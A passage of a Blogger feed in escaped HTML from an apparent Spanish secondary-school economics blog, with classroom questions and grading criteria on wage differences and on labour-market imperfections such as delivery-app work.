18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"6471\" data-start=\"6468\" \/\u003E\u003C\/b\u003EDescribe por qué, en este caso, la diferencia salarial entre Claudia y Jorge se debe a la productividad\/rendimiento y no necesariamente a una discriminación. Relaciona ejemplos concretos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7010\" data-start=\"6708\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Plan de mejora para Jorge\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7010\" data-start=\"6708\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"6739\" data-start=\"6736\" \/\u003E\u003C\/b\u003EDiseña un mini plan para que Jorge mejore su productividad en los próximos 6 meses. Escribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"6954\" data-start=\"6940\"\u003E3 acciones\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey explica por qué pueden ayudarle a subir sus ingresos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7101\" data-start=\"7012\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Valoración crítica\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7101\" data-start=\"7012\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"7036\" data-start=\"7033\" \/\u003E\u003C\/b\u003EEn 8-10 líneas, da tu opinión sobre los sistemas de comisiones y las ventajas e inconvenientes que ves.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7171\" data-start=\"7104\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7435\" data-start=\"7293\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica correctamente que la diferencia salarial se basa en la diferente productividad\/rendimiento.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7549\" data-start=\"7438\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EEl plan de mejora para Jorge es coherente, concreto y vinculado a aumentar su capital humano y productividad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7660\" data-start=\"7552\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l3 level1 lfo3; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ELa valoración crítica muestra capacidad de ver pros y contras de las comisiones, no una postura simplista.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"line-height: 27.6px;\"\u003E\u003Cspan style=\"font-family: arial; font-size: small; line-height: 18.4px;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Futbolistas, streamers y sanitarios: ¿a quién valoramos más?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"7759\" data-start=\"7746\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAbres Instagram y TikTok y ves titulares del tipo:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7887\" data-start=\"7815\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Streamer X ha ganado más de 2 millones de euros en un año en Twitch”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7954\" data-start=\"7890\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- “Futbolista Y renueva por 10 millones de euros por temporada”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"7986\" data-start=\"7956\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELuego piensas en tu entorno:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8057\" data-start=\"7989\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Tu tío enfermero en un hospital público cobra unos 1.800 € al mes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8148\" data-start=\"8060\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- La profesora que te ha ayudado a aprobar Economía cobra un salario bastante normalito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8471\" data-start=\"8150\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn clase habéis visto que una de las causas de las diferencias salariales son las\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8275\" data-start=\"8232\"\u003E“habilidades valoradas por la sociedad”\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8489\" data-start=\"8473\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"8489\" data-start=\"8473\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EReto \/ tarea\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8665\" data-start=\"8491\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica por qué cobran tanto\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8665\" data-start=\"8491\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"8525\" data-start=\"8522\" \/\u003E\u003C\/b\u003EEn 8-10 líneas, explica por qué futbolistas de élite, estrellas de cine o grandes streamers pueden ganar salarios tan altos, relacionando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8739\" data-start=\"8668\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Está bien valorado todo el trabajo socialmente útil?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"8739\" data-start=\"8668\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"8875\" data-start=\"8872\" \/\u003E\u003C\/b\u003EPon al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong data-end=\"8902\" data-start=\"8888\"\u003E3 ejemplos\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede profesiones que consideres muy importantes para la sociedad pero que no estén tan bien pagadas como las anteriores. Explica brevemente por qué crees que el mercado no valora igual estos trabajos, aunque sean muy necesarios.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9437\" data-start=\"9170\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Propuesta de debate para clase\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9437\" data-start=\"9170\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cb\u003E\u003Cbr data-end=\"9206\" data-start=\"9203\" \/\u003E\u003C\/b\u003ERedacta 5-6 preguntas que lanzarías en un debate en clase sobre este tema (por ejemplo: “¿Es justo que un streamer gane más que un médico?”; “¿Debería el Estado intervenir más en los salarios?”; “¿Qué trabajos infra-valoramos?”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9466\" data-start=\"9439\" style=\"line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong data-end=\"9466\" data-start=\"9439\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9657\" data-start=\"9470\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERelaciona adecuadamente los altos salarios de ciertas profesiones con su capacidad de generar ingresos y su escasez, no solo con “tienen suerte”.\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan data-state=\"closed\"\u003E\u003Cspan data-testid=\"webpage-citation-pill\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9784\" data-start=\"9660\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EIdentifica profesiones socialmente útiles con salarios relativamente bajos, argumentando por qué se produce ese desajuste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"9871\" data-start=\"9787\" style=\"line-height: 115%; margin-left: 36pt; mso-list: l2 level1 lfo4; tab-stops: list 36.0pt; text-indent: -18pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"line-height: 115%;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELas preguntas para el debate son variadas, abiertas y fomentan la reflexión crítica\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4565569912060383014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/4565569912060383014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-diferencias-salariales.html","title":"Preguntas competenciales \"diferencias salariales\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/7mG50Z9psPo\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-8079638383450573523"},"published":{"$t":"2025-12-03T11:06:00.006+01:00"},"updated":{"$t":"2025-12-03T11:12:06.589+01:00"},"title":{"type":"text","$t":"Preguntas competencias \"características especiales del mercado de trabajo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Vídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/3LskB0KC9as\" width=\"320\" youtube-src-id=\"3LskB0KC9as\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Tu primer curro con una app de reparto”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EImagina que este verano decides buscar tu primer trabajo para ganar algo de dinero y te llama la atención una app de reparto muy conocida (tipo Glovo, Uber Eats…). En TikTok ves vídeos de repartidores jóvenes que cuentan su experiencia: algunos dicen que están contentos porque pueden organizarse el horario; otros se quejan de que los ingresos son muy bajos, de que la app puede bloquearlos sin explicación y de que, si no aceptan muchos pedidos, el algoritmo les da menos trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComentáis en clase que, según el modelo teórico de equilibrio del mercado de trabajo, el salario se fijaría donde se cruzan oferta y demanda de trabajo, y no habría desempleo: a ese salario, las personas dispuestas a trabajar serían exactamente las que las empresas quieren contratar.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero el propio material que habéis leído indica que\u0026nbsp;\u003Cb\u003Eel mercado de trabajo tiene imperfecciones:\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las empresas pueden tener poder para influir en los salarios y las condiciones (sobre todo si hay pocas alternativas para el trabajador).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Los trabajadores pueden unirse en sindicatos o asociaciones para presionar por mejores salarios.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- El Estado interviene fijando salario mínimo y normas laborales.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el caso de estas apps, muchos repartidores trabajan como autónomos, sin convenio colectivo claro y con poco poder individual de negociación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Poder de la empresa vs poder del trabajador\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EExplica con tus palabras por qué, en este tipo de plataformas,\u0026nbsp;\u003Cb\u003Ela empresa\u003C\/b\u003E\u0026nbsp;puede tener más poder que cada repartidor individual para fijar salarios y condiciones. Relaciónalo con la idea de que “oferta y demanda no se mueven libremente” en el mercado de trabajo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 